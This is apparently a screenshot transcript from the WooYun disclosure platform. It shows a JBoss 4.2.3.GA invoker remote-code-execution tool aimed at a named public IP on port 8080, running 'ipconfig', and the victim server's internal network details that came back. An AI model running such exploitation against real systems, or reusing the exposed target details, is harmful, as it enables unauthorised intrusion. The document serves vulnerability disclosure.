 JBoss-4.2.3.GA invoker code exec 漏洞(利用工具) http://
File
主机 116.228.44.6 端口 8080 Exploit
Code Execute
Command ipconfig Go
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.242.9.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : fe80::221:5aff:fec9:86e8%4
Default Gateway . . . . . . . . . : 10.242.9.1
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : fe80::ffff:ffff:fffd%5
Default Gateway . . . . . . . . . :
Tunnel adapter Automatic Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : fe80::5efe:10.242.9.101%2
www.wooyun.org